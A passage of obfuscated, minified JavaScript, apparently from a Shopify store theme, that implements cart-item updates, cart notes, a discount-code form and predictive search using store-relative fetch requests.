_0x159fb1=a0_0x494f0e,_0x5dd1f4=JSON[_0x159fb1(0x2d1)]({'sections':this[_0x159fb1(0x2e0)]()[_0x159fb1(0x183)](_0x3605ce=>_0x3605ce[_0x159fb1(0x24c)]),'sections_url':window[_0x159fb1(0x497)]['pathname']});fetch('/cart/update.js',{'method':_0x159fb1(0x3a1),'headers':{'Content-Type':_0x159fb1(0x304)},'body':_0x5dd1f4})[_0x159fb1(0x1f6)](_0xd753ee=>_0xd753ee[_0x159fb1(0x36e)]())[_0x159fb1(0x1f6)](_0x1a2327=>{const _0x4b2a16=_0x159fb1;this['classList']['toggle'](_0x4b2a16(0x335),_0x1a2327[_0x4b2a16(0x384)]===0x0),this[_0x4b2a16(0x2e0)]()[_0x4b2a16(0x319)](_0x32af1d=>{const _0x1b2f66=_0x4b2a16,_0x35ed2d=document[_0x1b2f66(0x495)](_0x32af1d['id'])[_0x1b2f66(0x412)](_0x32af1d[_0x1b2f66(0x174)])||document[_0x1b2f66(0x495)](_0x32af1d['id']);_0x35ed2d[_0x1b2f66(0x102)]=this[_0x1b2f66(0x1b5)](_0x1a2327[_0x1b2f66(0x1da)][_0x32af1d[_0x1b2f66(0x24c)]],_0x32af1d[_0x1b2f66(0x174)]);});})[_0x159fb1(0x4bd)](_0x3ebef2=>{const _0x34edcc=_0x159fb1;console[_0x34edcc(0x377)](_0x3ebef2);});}[a0_0x494f0e(0x2e0)](){const _0x4b19f4=a0_0x494f0e;return[{'id':_0x4b19f4(0x20e),'section':document[_0x4b19f4(0x495)](_0x4b19f4(0x20e))[_0x4b19f4(0x32e)]['id'],'selector':_0x4b19f4(0x291)},{'id':'cart-icon-bubble','section':_0x4b19f4(0xfa),'selector':'.shopify-section'},{'id':_0x4b19f4(0x47e),'section':_0x4b19f4(0x47e),'selector':_0x4b19f4(0x1ee)},{'id':_0x4b19f4(0x17f),'section':document[_0x4b19f4(0x495)](_0x4b19f4(0x17f))[_0x4b19f4(0x32e)]['id'],'selector':'.js-contents'}];}async[a0_0x494f0e(0x10f)](_0x29aef4,_0x1d9bd0,_0x3ac956){const _0x5a8c40=a0_0x494f0e;this[_0x5a8c40(0x13f)](_0x29aef4);const _0x237547=document[_0x5a8c40(0x495)](_0x5a8c40(0x3b6))||document['getElementById'](_0x5a8c40(0x150));if(_0x237547)_0x237547[_0x5a8c40(0x34d)]='';const _0x1dc656=JSON[_0x5a8c40(0x2d1)]({'line':_0x29aef4,'quantity':_0x1d9bd0,'sections':this[_0x5a8c40(0x2e0)]()['map'](_0x1c5c5d=>_0x1c5c5d[_0x5a8c40(0x24c)]),'sections_url':window[_0x5a8c40(0x497)][_0x5a8c40(0x312)]});try{const _0x5a14cf=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x1dc656}}),_0x479eb4=await _0x5a14cf['text'](),_0x5c9819=JSON[_0x5a8c40(0x427)](_0x479eb4),_0x4f4749=document['getElementById'](_0x5a8c40(0x15f)+_0x29aef4)||document[_0x5a8c40(0x495)]('Drawer-quantity-'+_0x29aef4),_0x12d6b3=document[_0x5a8c40(0x265)](_0x5a8c40(0x2cf));if(_0x5c9819[_0x5a8c40(0x496)]){_0x4f4749['value']=_0x4f4749[_0x5a8c40(0x33a)](_0x5a8c40(0x1b7)),this[_0x5a8c40(0x460)](_0x29aef4,_0x5c9819[_0x5a8c40(0x496)]);return;}if(!_0x5c9819[_0x5a8c40(0x1da)]){const _0x173dbc=await fetch(routes[_0x5a8c40(0x3cf)]+_0x5a8c40(0x3ee)+this['getSectionsToRender']()[_0x5a8c40(0x183)](_0x1d12f6=>_0x1d12f6[_0x5a8c40(0x24c)])[_0x5a8c40(0x23b)](','));_0x5c9819['sections']=await _0x173dbc['json']();}this[_0x5a8c40(0x25e)]['toggle'](_0x5a8c40(0x335),_0x5c9819[_0x5a8c40(0x384)]===0x0);const _0x397d3a=document['querySelector']('cart-drawer'),_0x24546f=document[_0x5a8c40(0x495)](_0x5a8c40(0x17f));if(_0x24546f)_0x24546f['classList'][_0x5a8c40(0x246)](_0x5a8c40(0x335),_0x5c9819['item_count']===0x0);if(_0x397d3a)_0x397d3a['classList']['toggle']('is-empty',_0x5c9819['item_count']===0x0);this[_0x5a8c40(0x2e0)]()[_0x5a8c40(0x319)](_0x2f14c6=>{const _0x1c443b=_0x5a8c40,_0x2256c4=document[_0x1c443b(0x495)](_0x2f14c6['id']);if(_0x2256c4){const _0xa85ddd=_0x2256c4[_0x1c443b(0x412)](_0x2f14c6['selector'])||_0x2256c4;_0xa85ddd[_0x1c443b(0x102)]=this['getSectionInnerHTML'](_0x5c9819[_0x1c443b(0x1da)][_0x2f14c6[_0x1c443b(0x24c)]],_0x2f14c6[_0x1c443b(0x174)]);const _0x927cde=_0xa85ddd['querySelector'](_0x1c443b(0x1a5));if(_0x927cde&&this[_0x1c443b(0x147)])_0x927cde[_0x1c443b(0x2b4)]=this['cartDrawer'][_0x1c443b(0x20f)];}});const _0x2ca818=_0x5c9819[_0x5a8c40(0x38a)][_0x29aef4-0x1]?_0x5c9819[_0x5a8c40(0x38a)][_0x29aef4-0x1]['quantity']:undefined;let _0x4b3483='';_0x12d6b3['length']===_0x5c9819[_0x5a8c40(0x38a)][_0x5a8c40(0x3c6)]&&_0x2ca818!==parseInt(_0x4f4749[_0x5a8c40(0x1b7)])&&(typeof _0x2ca818==='undefined'?_0x4b3483=window[_0x5a8c40(0x429)][_0x5a8c40(0x377)]:_0x4b3483=window['cartStrings'][_0x5a8c40(0x2e2)][_0x5a8c40(0x391)]('[quantity]',_0x2ca818));this[_0x5a8c40(0x460)](_0x29aef4,_0x4b3483);const _0x470ca0=document[_0x5a8c40(0x495)]('CartItem-'+_0x29aef4)||document[_0x5a8c40(0x495)](_0x5a8c40(0x477)+_0x29aef4);if(_0x470ca0&&_0x470ca0[_0x5a8c40(0x412)]('[name=\x22'+_0x3ac956+'\x22]'))_0x397d3a?trapFocus(_0x397d3a,_0x470ca0['querySelector'](_0x5a8c40(0x1e0)+_0x3ac956+'\x22]')):_0x470ca0[_0x5a8c40(0x412)](_0x5a8c40(0x1e0)+_0x3ac956+'\x22]')[_0x5a8c40(0x100)]();else{if(_0x5c9819[_0x5a8c40(0x384)]===0x0&&_0x397d3a)trapFocus(_0x397d3a[_0x5a8c40(0x412)](_0x5a8c40(0x2c6)),_0x397d3a[_0x5a8c40(0x412)]('a'));else document[_0x5a8c40(0x412)]('.cart-item')&&_0x397d3a&&trapFocus(_0x397d3a,document['querySelector']('.cart-item__name'));}if(_0x397d3a){_0x397d3a[_0x5a8c40(0x197)]();const _0x2fe39f=_0x397d3a[_0x5a8c40(0x412)](_0x5a8c40(0x105));if(_0x2fe39f)_0x2fe39f[_0x5a8c40(0x2de)]();let _0x241100=![];if(_0x397d3a['querySelector'](_0x5a8c40(0x103))){_0x397d3a[_0x5a8c40(0x197)]();let _0x608cc7=[],_0x2988e6=[];_0x397d3a['querySelectorAll'](_0x5a8c40(0x103))[_0x5a8c40(0x319)](_0x54a44d=>{const _0x5c5620=_0x5a8c40;_0x54a44d['getUpdateRequired']()&&(_0x397d3a[_0x5c5620(0x412)]('.cart-item--product-'+_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x17d)])?_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x416)]===_0x5c5620(0x15d)&&_0x2988e6[_0x5c5620(0x1f0)](_0x54a44d):_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x416)]===_0x5c5620(0x2ca)&&_0x608cc7[_0x5c5620(0x1f0)](_0x54a44d));});if(_0x2988e6['length']>0x0)_0x241100=!![],_0x2988e6[0x0]['removeFromCart']();else _0x608cc7[_0x5a8c40(0x3c6)]>0x0&&(_0x241100=!![],_0x608cc7[0x0]['addToCart']());}this[_0x5a8c40(0x10c)]&&!_0x241100&&this[_0x5a8c40(0x10c)][_0x5a8c40(0x26a)]();const _0x5aa8bb=document[_0x5a8c40(0x265)]('quantity-break-upsells');_0x5aa8bb[_0x5a8c40(0x319)](_0x8f5be6=>{const _0x4960de=_0x5a8c40;if(!_0x241100)_0x8f5be6[_0x4960de(0x26a)]();});}publish(PUB_SUB_EVENTS[_0x5a8c40(0x173)],{'source':_0x5a8c40(0x29d),'cartData':_0x5c9819});}catch(_0x325830){console[_0x5a8c40(0x3f4)](_0x325830),this['querySelectorAll'](_0x5a8c40(0x272))[_0x5a8c40(0x319)](_0x409a7a=>_0x409a7a[_0x5a8c40(0x25e)][_0x5a8c40(0x123)]('hidden'));const _0x5e9b8f=document[_0x5a8c40(0x495)]('cart-errors')||document[_0x5a8c40(0x495)](_0x5a8c40(0x150));_0x5e9b8f[_0x5a8c40(0x34d)]=window['cartStrings'][_0x5a8c40(0x377)];}finally{this[_0x5a8c40(0x249)](_0x29aef4);if(this[_0x5a8c40(0x23c)]&&this[_0x5a8c40(0x23c)]['updateCart'])this[_0x5a8c40(0x23c)][_0x5a8c40(0x3ea)]();const _0x283f75=new CustomEvent(_0x5a8c40(0x2e1),{'detail':{'handle':'handle'}});document['dispatchEvent'](_0x283f75);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);}}[a0_0x494f0e(0x460)](_0x13138a,_0x572f6a){const _0x57af78=a0_0x494f0e,_0x5174bb=document['getElementById']('Line-item-error-'+_0x13138a)||document[_0x57af78(0x495)](_0x57af78(0x19b)+_0x13138a);if(_0x5174bb)_0x5174bb[_0x57af78(0x412)](_0x57af78(0x346))[_0x57af78(0x102)]=_0x572f6a;this[_0x57af78(0x155)][_0x57af78(0x440)](_0x57af78(0x38d),!![]);const _0x4efcda=document[_0x57af78(0x495)](_0x57af78(0x47e))||document[_0x57af78(0x495)](_0x57af78(0x30e));_0x4efcda[_0x57af78(0x440)](_0x57af78(0x38d),![]),setTimeout(()=>{const _0x448aa0=_0x57af78;_0x4efcda[_0x448aa0(0x440)](_0x448aa0(0x38d),!![]);},0x3e8);}['getSectionInnerHTML'](_0xe19545,_0x435a30){const _0x47b422=a0_0x494f0e;return new DOMParser()[_0x47b422(0x136)](_0xe19545,'text/html')[_0x47b422(0x412)](_0x435a30)[_0x47b422(0x102)];}['enableLoading'](_0xc7255d){const _0x3c09c4=a0_0x494f0e,_0x3aae96=document['getElementById'](_0x3c09c4(0x20e))||document[_0x3c09c4(0x495)](_0x3c09c4(0x10a));_0x3aae96[_0x3c09c4(0x25e)][_0x3c09c4(0x123)](_0x3c09c4(0x386));const _0x4eb1b2=this[_0x3c09c4(0x265)]('#CartItem-'+_0xc7255d+_0x3c09c4(0x39c)),_0x1a2736=this['querySelectorAll'](_0x3c09c4(0x1ce)+_0xc7255d+_0x3c09c4(0x39c));[..._0x4eb1b2,..._0x1a2736][_0x3c09c4(0x319)](_0x39926d=>_0x39926d[_0x3c09c4(0x25e)][_0x3c09c4(0x1f7)]('hidden')),document['activeElement'][_0x3c09c4(0x450)](),this['lineItemStatusElement'][_0x3c09c4(0x440)](_0x3c09c4(0x38d),![]);}[a0_0x494f0e(0x249)](_0x19f168){const _0x233ccc=a0_0x494f0e,_0x30f8b0=document[_0x233ccc(0x495)]('main-cart-items')||document[_0x233ccc(0x495)](_0x233ccc(0x10a));_0x30f8b0[_0x233ccc(0x25e)][_0x233ccc(0x1f7)](_0x233ccc(0x386));const _0x3fcc10=this[_0x233ccc(0x265)](_0x233ccc(0x12c)+_0x19f168+_0x233ccc(0x39c)),_0x4603d8=this[_0x233ccc(0x265)](_0x233ccc(0x1ce)+_0x19f168+_0x233ccc(0x39c));_0x3fcc10['forEach'](_0x4421d5=>_0x4421d5[_0x233ccc(0x25e)][_0x233ccc(0x123)](_0x233ccc(0x1bc))),_0x4603d8[_0x233ccc(0x319)](_0x3e0e94=>_0x3e0e94[_0x233ccc(0x25e)][_0x233ccc(0x123)](_0x233ccc(0x1bc)));}[a0_0x494f0e(0x2f3)](){const _0x137aad=a0_0x494f0e,_0x5df654=document[_0x137aad(0x495)](_0x137aad(0x3b6))||document['getElementById'](_0x137aad(0x150));if(_0x5df654)_0x5df654['textContent']='';const _0x5f4105=JSON[_0x137aad(0x2d1)]({'sections':this[_0x137aad(0x2e0)]()[_0x137aad(0x183)](_0x2aedce=>_0x2aedce['section']),'sections_url':window['location']['pathname']});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x5f4105}})['then'](_0x59b1a5=>{const _0x1a00f3=_0x137aad;return _0x59b1a5[_0x1a00f3(0x418)]();})[_0x137aad(0x1f6)](async _0x43dbef=>{const _0x307e81=_0x137aad,_0x42d74a=JSON[_0x307e81(0x427)](_0x43dbef);if(!_0x42d74a[_0x307e81(0x1da)])try{const _0x5a0bb9=this[_0x307e81(0x2e0)]()[_0x307e81(0x183)](_0x2ace20=>_0x2ace20['id'])[_0x307e81(0x23b)](','),_0x18d23c=await fetch(routes[_0x307e81(0x3cf)]+_0x307e81(0x3ee)+_0x5a0bb9),_0x8962fb=await _0x18d23c[_0x307e81(0x36e)]();_0x42d74a[_0x307e81(0x1da)]=_0x8962fb;}catch(_0xf979a2){console[_0x307e81(0x377)]('Clear\x20cart\x20fallback\x20failed',_0xf979a2);throw _0xf979a2;}this[_0x307e81(0x25e)][_0x307e81(0x123)](_0x307e81(0x335));const _0x54b71c=document[_0x307e81(0x412)]('cart-drawer'),_0x149af8=document[_0x307e81(0x495)](_0x307e81(0x17f));if(_0x149af8)_0x149af8[_0x307e81(0x25e)][_0x307e81(0x123)](_0x307e81(0x335));if(_0x54b71c)_0x54b71c['classList'][_0x307e81(0x123)](_0x307e81(0x335));this[_0x307e81(0x2e0)]()['forEach'](_0x1d4d81=>{const _0x23710e=_0x307e81,_0x44f471=document['getElementById'](_0x1d4d81['id'])[_0x23710e(0x412)](_0x1d4d81['selector'])||document[_0x23710e(0x495)](_0x1d4d81['id']);_0x44f471[_0x23710e(0x102)]=this[_0x23710e(0x1b5)](_0x42d74a[_0x23710e(0x1da)][_0x1d4d81[_0x23710e(0x24c)]],_0x1d4d81[_0x23710e(0x174)]);});_0x54b71c&&trapFocus(_0x54b71c[_0x307e81(0x412)](_0x307e81(0x2c6)),_0x54b71c[_0x307e81(0x412)]('a'));publish(PUB_SUB_EVENTS[_0x307e81(0x173)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);})['catch'](()=>{const _0x38b5f0=_0x137aad;this['querySelectorAll'](_0x38b5f0(0x272))['forEach'](_0x3e4c61=>_0x3e4c61[_0x38b5f0(0x25e)][_0x38b5f0(0x123)](_0x38b5f0(0x1bc)));const _0x8bad5e=document[_0x38b5f0(0x495)](_0x38b5f0(0x3b6))||document[_0x38b5f0(0x495)](_0x38b5f0(0x150));_0x8bad5e[_0x38b5f0(0x34d)]=window[_0x38b5f0(0x429)][_0x38b5f0(0x377)];});}}customElements['define'](a0_0x494f0e(0x29d),CartItems);var search=a0_0x494f0e(0x292);!customElements[a0_0x494f0e(0x3a7)](a0_0x494f0e(0x253))&&customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x253),class CartNote extends HTMLElement{constructor(){const _0x3649f0=a0_0x494f0e;super(),this[_0x3649f0(0x1aa)](_0x3649f0(0x27b),debounce(_0x1a35f3=>{const _0x405cc8=_0x3649f0,_0x23c6f6=JSON[_0x405cc8(0x2d1)]({'note':_0x1a35f3[_0x405cc8(0x378)][_0x405cc8(0x1b7)]});fetch(''+routes[_0x405cc8(0x4b0)],{...fetchConfig(),...{'body':_0x23c6f6}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x1cd38a){const _0x278c6c=a0_0x494f0e;_0x1cd38a[_0x278c6c(0x478)]();const _0x228c19=_0x1cd38a['target'][_0x278c6c(0x412)](_0x278c6c(0x250)),_0x18df47=_0x1cd38a[_0x278c6c(0x378)][_0x278c6c(0x412)](_0x278c6c(0x388)),_0x3fcc98=_0x228c19[_0x278c6c(0x1b7)];if(_0x3fcc98===undefined||_0x3fcc98[_0x278c6c(0x3c6)]===0x0){_0x18df47[_0x278c6c(0x109)][_0x278c6c(0x22f)]=_0x278c6c(0x3a6);return;}_0x18df47[_0x278c6c(0x109)][_0x278c6c(0x22f)]=_0x278c6c(0x4a8);const _0x3b8bd0=_0x278c6c(0x43f),_0x250184=_0x3b8bd0+_0x3fcc98;window['location'][_0x278c6c(0x191)]=_0x250184;}function handleDiscountFormChange(_0x235a64){const _0x1d0cf8=a0_0x494f0e,_0x374fda=document[_0x1d0cf8(0x265)]('.cart-discount-form__error');_0x374fda['forEach'](_0x3190ba=>{const _0x343cd5=_0x1d0cf8;_0x3190ba[_0x343cd5(0x109)][_0x343cd5(0x22f)]=_0x343cd5(0x4a8);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x3efb00=a0_0x494f0e;super(),this[_0x3efb00(0x428)]=this['querySelector']('input[type=\x22search\x22]'),this[_0x3efb00(0x2ea)]=this[_0x3efb00(0x412)](_0x3efb00(0x1a2));if(this[_0x3efb00(0x32e)][_0x3efb00(0x41c)]===_0x3efb00(0x15d))serial=this[_0x3efb00(0x412)]('[method=\x22get\x22]')[_0x3efb00(0x32e)][_0x3efb00(0x1c1)[_0x3efb00(0x391)]('n','m')];this[_0x3efb00(0x428)]&&(this[_0x3efb00(0x428)][_0x3efb00(0x4c5)][_0x3efb00(0x1aa)](_0x3efb00(0x233),this[_0x3efb00(0x21e)][_0x3efb00(0x4ae)](this)),this[_0x3efb00(0x428)][_0x3efb00(0x1aa)](_0x3efb00(0x428),debounce(_0x2d156e=>{const _0x574053=_0x3efb00;this[_0x574053(0x400)](_0x2d156e);},0x12c)[_0x3efb00(0x4ae)](this)));}[a0_0x494f0e(0x17c)](){const _0xc51b25=a0_0x494f0e,_0x5afd8c=this[_0xc51b25(0x2ea)][_0xc51b25(0x25e)][_0xc51b25(0x26f)](_0xc51b25(0x1bc));if(this['input'][_0xc51b25(0x1b7)][_0xc51b25(0x3c6)]>0x0&&_0x5afd8c)this['resetButton']['classList'][_0xc51b25(0x1f7)](_0xc51b25(0x1bc));else this[_0xc51b25(0x428)][_0xc51b25(0x1b7)][_0xc51b25(0x3c6)]===0x0&&!_0x5afd8c&&this[_0xc51b25(0x2ea)][_0xc51b25(0x25e)][_0xc51b25(0x123)](_0xc51b25(0x1bc));}[a0_0x494f0e(0x400)](){this['toggleResetButton']();}[a0_0x494f0e(0x360)](){const _0x5668dd=a0_0x494f0e;return!document[_0x5668dd(0x412)](_0x5668dd(0x3ac));}[a0_0x494f0e(0x21e)](_0x21254c){const _0x3e0741=a0_0x494f0e;_0x21254c[_0x3e0741(0x478)](),this[_0x3e0741(0x360)]()&&(this[_0x3e0741(0x428)][_0x3e0741(0x1b7)]='',this['input'][_0x3e0741(0x100)](),this[_0x3e0741(0x17c)]());}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1b9),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x4e3111=a0_0x494f0e;super(),this[_0x4e3111(0x199)]={},this[_0x4e3111(0x25b)]=this[_0x4e3111(0x412)](_0x4e3111(0x447)),this[_0x4e3111(0x43e)]=document['querySelectorAll'](_0x4e3111(0x29e)),this[_0x4e3111(0x23a)]=![],this[_0x4e3111(0x2c9)]=new AbortController(),this[_0x4e3111(0x359)]='',this[_0x4e3111(0x45e)]();}[a0_0x494f0e(0x45e)](){const _0x547896=a0_0x494f0e;this['input'][_0x547896(0x4c5)][_0x547896(0x1aa)](_0x547896(0x107),this[_0x547896(0x151)]['bind'](this)),this['input'][_0x547896(0x1aa)](_0x547896(0x100),this[_0x547896(0x453)]['bind'](this)),this[_0x547896(0x1aa)](_0x547896(0x270),this[_0x547896(0x22e)]['bind'](this)),this[_0x547896(0x1aa)](_0x547896(0x14d),this[_0x547896(0x1d9)][_0x547896(0x4ae)](this)),this['addEventListener'](_0x547896(0x2f2),this['onKeydown']['bind'](this));}['getQuery'](){const _0x3454ca=a0_0x494f0e;return this['input']['value'][_0x3454ca(0x2ff)]();}[a0_0x494f0e(0x400)](){const _0x3d8287=a0_0x494f0e;super[_0x3d8287(0x400)]();const _0x4bb251=this[_0x3d8287(0x485)]();(!this[_0x3d8287(0x359)]||!_0x4bb251[_0x3d8287(0x267)](this[_0x3d8287(0x359)]))&&this[_0x3d8287(0x412)](_0x3d8287(0x247))?.[_0x3d8287(0x1f7)]();this[_0x3d8287(0xff)](this[_0x3d8287(0x359)],_0x4bb251),this[_0x3d8287(0x359)]=_0x4bb251;if(!this[_0x3d8287(0x359)][_0x3d8287(0x3c6)]){this[_0x3d8287(0x353)](!![]);return;}this[_0x3d8287(0x436)](this[_0x3d8287(0x359)]);}[a0_0x494f0e(0x151)](_0x42bf36){const _0x4476a9=a0_0x494f0e;if(!this['getQuery']()[_0x4476a9(0x3c6)]||this[_0x4476a9(0x412)]('[aria-selected=\x22true\x22]\x20a'))_0x42bf36[_0x4476a9(0x478)]();}[a0_0x494f0e(0x21e)](_0x11b71f){const _0x4633dc=a0_0x494f0e;super[_0x4633dc(0x21e)](_0x11b71f),super['shouldResetForm']()&&(this[_0x4633dc(0x359)]='',this['abortController'][_0x4633dc(0x266)](),this[_0x4633dc(0x2c9)]=new AbortController(),this[_0x4633dc(0x13b)](!![]));}[a0_0x494f0e(0x453)](){const _0x18c7c1=a0_0x494f0e,_0x22c613=this[_0x18c7c1(0x485)]();if(!_0x22c613[_0x18c7c1(0x3c6)])return;if(this[_0x18c7c1(0x359)]!==_0x22c613)this['onChange']();else this[_0x18c7c1(0x33a)](_0x18c7c1(0x166))===_0x18c7c1(0x2ca)?this[_0x18c7c1(0x1a8)]():this[_0x18c7c1(0x436)](this[_0x18c7c1(0x359)]);}['onFocusOut'](){setTimeout(()=>{const _0x252650=a0_0x90f8;if(!this['contains'](document[_0x252650(0x28b)]))this[_0x252650(0x353)]();});}['onKeyup'](_0x375ffd){const _0x5e83c0=a0_0x494f0e;if(!this['getQuery']()[_0x5e83c0(0x3c6)])this[_0x5e83c0(0x353)](!![]);_0x375ffd[_0x5e83c0(0x478)]();switch(_0x375ffd[_0x5e83c0(0x2c8)]){case _0x5e83c0(0x490):this[_0x5e83c0(0x4cf)]('up');break;case'ArrowDown':this[_0x5e83c0(0x4cf)]('down');break;case'Enter':this['selectOption']();break;}}['onKeydown'](_0x10cd6b){const _0x3eb019=a0_0x494f0e;(_0x10cd6b[_0x3eb019(0x2c8)]==='ArrowUp'||_0x10cd6b[_0x3eb019(0x2c8)]===_0x3eb019(0x22b))&&_0x10cd6b['preventDefault']();}[a0_0x494f0e(0xff)](_0x468b90,_0x9493a1){const _0x299adf=a0_0x494f0e,_0x32c524=this['querySelector']('[data-predictive-search-search-for-text]'),_0x1a1a07=_0x32c524?.[_0x299adf(0x269)];if(_0x1a1a07){if(_0x1a1a07[_0x299adf(0x280)](new RegExp(_0x468b90,'g'))[_0x299adf(0x3c6)]>0x1)return;const _0x9d2397=_0x1a1a07['replace'](_0x468b90,_0x9493a1);_0x32c524[_0x299adf(0x269)]=_0x9d2397;}}['switchOption'](_0x1122fb){const _0x1b6de6=a0_0x494f0e;if(!this[_0x1b6de6(0x33a)]('open'))return;const _0x5e0853=_0x1122fb==='up',_0x53c632=this[_0x1b6de6(0x412)]('[aria-selected=\x22true\x22]'),_0x5cc389=Array[_0x1b6de6(0x1d1)](this[_0x1b6de6(0x265)]('li,\x20button.predictive-search__item'))[_0x1b6de6(0x194)](_0x1304ef=>_0x1304ef[_0x1b6de6(0x23f)]!==null);let _0x16dab6=0x0;if(_0x5e0853&&!_0x53c632)return;let _0x787c48=-0x1,_0x1fae72=0x0;while(_0x787c48===-0x1&&_0x1fae72<=_0x5cc389[_0x1b6de6(0x3c6)]){_0x5cc389[_0x1fae72]===_0x53c632&&(_0x787c48=_0x1fae72),_0x1fae72++;}this[_0x1b6de6(0x216)][_0x1b6de6(0x34d)]='';if(!_0x5e0853&&_0x53c632)_0x16dab6=_0x787c48===_0x5cc389['length']-0x1?0x0:_0x787c48+0x1;else _0x5e0853&&(_0x16dab6=_0x787c48===0x0?_0x5cc389['length']-0x1:_0x787c48-0x1);if(_0x16dab6===_0x787c48)return;const _0x1b8038=_0x5cc389[_0x16dab6];_0x1b8038['setAttribute'](_0x1b6de6(0x4cb),!![]);if(_0x53c632)_0x53c632[_0x1b6de6(0x440)](_0x1b6de6(0x4cb),![]);this[_0x1b6de6(0x428)]['setAttribute'](_0x1b6de6(0x17a),_0x1b8038['id']);}['selectOption'](){const _0x419451=a0_0x494f0e,_0x161555=this['querySelector'](_0x419451(0x1f4));if(_0x161555)_0x161555['click']();}[a0_0x494f0e(0x436)](_0x53a0d9){const _0x39076d=a0_0x494f0e,_0x10c9b6=_0x53a0d9[_0x39076d(0x391)]('\x20','-')[_0x39076d(0x106)]();this[_0x39076d(0x2a6)]();if(this[_0x39076d(0x199)][_0x10c9b6]){this[_0x39076d(0x2f6)](this['cachedResults'][_0x10c9b6]);return;}fetch(routes['predictive_search_url']+_0x39076d(0x34b)+encodeURIComponent(_0x53a0d9)+_0x39076d(0x30f),{'signal':this[_0x39076d(0x2c9)]['signal']})[_0x39076d(0x1f6)](_0x192a88=>{const _0x343a1d=_0x39076d;if(!_0x192a88['ok']){var _0x218b44=new Error(_0x192a88[_0x343a1d(0x298)]);this['close']();throw _0x218b44;}return _0x192a88[_0x343a1d(0x418)]();})['then'](_0x43d9f8=>{const _0x590b08=_0x39076d,_0x9bcc04=new DOMParser()[_0x590b08(0x136)](_0x43d9f8,_0x590b08(0x352))[_0x590b08(0x412)](_0x590b08(0x214))['innerHTML'];this[_0x590b08(0x43e)][_0x590b08(0x319)](_0x703f57=>{const _0x4d4803=_0x590b08;_0x703f57[_0x4d4803(0x199)][_0x10c9b6]=_0x9bcc04;}),this[_0x590b08(0x2f6)](_0x9bcc04);})[_0x39076d(0x4bd)](_0x43fb86=>{const _0x88543a=_0x39076d;if(_0x43fb86?.[_0x88543a(0x2c8)]===0x14)return;this['close']();throw _0x43fb86;});}[a0_0x494f0e(0x2a6)](){const _0x3d3f24=a0_0x494f0e;this[_0x3d3f24(0x216)]=this[_0x3d3f24(0x216)]||this[_0x3d3f24(0x412)](_0x3d3f24(0x481)),this['loadingText']=this[_0x3d3f24(0x36f)]||this[_0x3d3f24(0x33a)]('data-loading-text'),this['setLiveRegionText'](this[_0x3d3f24(0x36f)]),this['setAttribute'](_0x3d3f24(0x12b),!![]);}[a0_0x494f0e(0x367)](_0x1902ba){const _0x4b1ec6=a0_0x494f0e;this[_0x4b1ec6(0x216)][_0x4b1ec6(0x440)]('aria-hidden',_0x4b1ec6(0x15d)),this['statusElement'][_0x4b1ec6(0x34d)]=_0x1902ba,setTimeout(()=>{const _0x294265=_0x4b1ec6;this[_0x294265(0x216)][_0x294265(0x440)](_0x294265(0x38d),_0x294265(0x2ca));},0x3e8);}[a0_0x494f0e(0x2f6)](_0x13332d){const _0x2ef0e7=a0_0x494f0e;this['predictiveSearchResults']['innerHTML']=_0x13332d,this[_0x2ef0e7(0x440)](_0x2ef0e7(0x166),!![]),this[_0x2ef0e7(0x1f9)](),this[_0x2ef0e7(0x1a8)]();}[a0_0x494f0e(0x1f9)](){const _0x369cee=a0_0x494f0e;this[_0x369cee(0x343)](_0x369cee(0x12b)),this[_0x369cee(0x367)](this[_0x369cee(0x412)](_0x369cee(0x437))[_0x369cee(0x34d)]);}['getResultsMaxHeight'](){const _0x2ba103=a0_0x494f0e;return this[_0x2ba103(0x3e7)]=window[_0x2ba103(0x2b6)]-document[_0x2ba103(0x412)](_0x2ba103(0x3ca))[_0x2ba103(0x3bf)]()[_0x2ba103(0x463)],this[_0x2ba103(0x3e7)];}[a0_0x494f0e(0x1a8)](){const _0x3d807e=a0_0x494f0e;this[_0x3d807e(0x25b)][_0x3d807e(0x109)][_0x3d807e(0x461)]=this[_0x3d807e(0x3e7)]||this['getResultsMaxHeight']()+'px',this[_0x3d807e(0x440)]('open',!![]),this['input']['setAttribute'](_0x3d807e(0x403),!![]),this[_0x3d807e(0x23a)]=!![];}[a0_0x494f0e(0x353)](_0x5a167b=![]){const _0x417e60=a0_0x494f0e;this[_0x417e60(0x13b)](_0x5a167b),this[_0x417e60(0x23a)]=![];}[a0_0x494f0e(0x13b)](_0xb909d9=![]){const _0x48cac8=a0_0x494f0e;_0xb909d9&&(this[_0x48cac8(0x428)][_0x48cac8(0x1b7)]='',this[_0x48cac8(0x343)]('results'));const _0x166112=this[_0x48cac8(0x412)](_0x48cac8(0x310));if(_0x166112)_0x166112[_0x48cac8(0x440)](_0x48cac8(0x4cb),![]);this[_0x48cac8(0x428)][_0x48cac8(0x440)](_0x48cac8(0x17a),''),this[_0x48cac8(0x343)](_0x48cac8(0x12b)),this[_0x48cac8(0x343)](_0x48cac8(0x1a8)),this[_0x48cac8(0x428)][_0x48cac8(0x440)]('aria-expanded',![]),this[_0x48cac8(0x3e7)]=![],this[_0x48cac8(0x25b)][_0x48cac8(0x343)]('style');}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x29e),PredictiveSearch);function a0_0x1ec7(){const _0x21a274=['parse','input','cartStrings','[type=\x22submit\x22]','available','offerItems','input_','summary','.sls-purchase\x20[name=\x22selling_plan\x22]','.upsell__price\x20.regular-price','left','onButtonClick','gifts','666kFBjeE','updatePdpPrices','getSearchResults','[data-predictive-search-live-region-count-value]','addToCart','disablePrepend','fieldName','openPopupModal','][properties][','jsonData','allPredictiveSearchInstances','/checkout?discount=','setAttribute','currencySymbol','.quantity__label','mousedown','getUpsellHandles','discount-','isScrollBtn','[data-predictive-search]','saturday','handleClick','.drawer__close','email','data-provinces','giftsStorage','updateTotalPrice','nodeName','blur','compare_at_price','width','onFocus','max','onInputChange','SPACE','span','firstSellingPlanId